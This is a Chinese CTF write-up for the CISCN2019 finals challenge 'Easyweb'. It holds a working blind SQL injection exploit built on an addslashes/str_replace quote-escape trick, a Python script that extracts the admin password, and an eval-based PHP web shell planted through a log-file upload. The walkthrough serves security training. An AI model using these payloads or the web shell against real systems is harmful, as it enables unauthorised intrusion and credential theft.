
[CISCN2019 总决赛 Day2 Web1]Easyweb 进入题目是一个登录界面:
其中每次登录猫猫的图片会发生变化
查看robots.txt有所发现:
User-agent: * Disallow: *.php.bak
说明存在以.php.bak结尾的源码备份……但尝试一下发现不是index,也不是users……难道要爆破……
查看源码发现:
<div class="avtar"><img src="image.php?id=2" width="200" height="200"/></div>
存在image.php……
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php include "config.php" ;$id=isset ($_GET["id" ])?$_GET["id" ]:"1" ; $path=isset ($_GET["path" ])?$_GET["path" ]:"" ; $id=addslashes($id); $path=addslashes($path); $id=str_replace(array ("\\0" ,"%00" ,"\\'" ,"'" ),"" ,$id); $path=str_replace(array ("\\0" ,"%00" ,"\\'" ,"'" ),"" ,$path); $result=mysqli_query($con,"select * from images where id='{$id} ' or path='{$path} '" ); $row=mysqli_fetch_array($result,MYSQLI_ASSOC); $path="./" . $row["path" ]; header("Content-Type: image/jpeg" ); readfile($path);
PHP addslashes() 函数
addslashes() 函数返回在预定义字符之前添加反斜杠的字符串。
预定义字符是:
单引号(’)
双引号(”)
反斜杠(\)
NULL
'会被转义掉,但配合str_replace就可以产生一些奇妙的变化
?id=\0:
这样就可以传入一个转义符号,类似Hgame2021的jali,转义掉一个',注释掉一个'来注入
?id=\\0&path=or 1=1%23即为:
select * from images where id='\' or path='or 1=1#'=>
=> select * from images where id=’\‘ or path=’
=> select * from images where id=’xxx’or 1=1#’
脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 import requestsimport timeflag = "" url1 = "http://3c46950f-801d-4706-8c49-8e6974909d4c.node3.buuoj.cn/image.php?id=\\0&path=or if(ord(substr(database(),{},1))>={},1,0)%23" url2 = "http://3c46950f-801d-4706-8c49-8e6974909d4c.node3.buuoj.cn/image.php?id=\\0&path=or " \ "if(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),{},1))>={},1,0)%23" url3 = "http://3c46950f-801d-4706-8c49-8e6974909d4c.node3.buuoj.cn/image.php?id=\\0&path=or " \ "if(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name=0x7573657273)),{},1))>={},1,0)%23" url4 = "http://3c46950f-801d-4706-8c49-8e6974909d4c.node3.buuoj.cn/image.php?id=\\0&path=or " \ "if(ord(substr((select(password)from(users)),{},1))>={},1,0)%23" url = url4 for x in range (1 , 100 ): l = 32 r = 126 while r > l: mid = int ((l + r + 1 ) / 2 ) x = str (x) y = str (mid) pay = url.format (x, y) response = requests.get(url=pay) if "JFIF" in response.text: l = mid else : r = mid - 1 flag += (chr (int (r))) print(chr (int (r))) print(flag) print(flag)
查询结果:
库:ciscnfinal
表:images:id,path
users: username:admin

找到了admin的账号与密码,登录:

user.php是一个上传点……

上传后会生成提交记录,记录了上传文件名
e.g:/logs/upload.6274dd38c24268134ba3baabf7c82f0d.log.php
上传过滤了php……可以使用短标签:<?=eval($_GET['a'])?>
测试一下:
?a=echo 1;
成功执行了语句,蚁剑连接,在根目录即可找到flag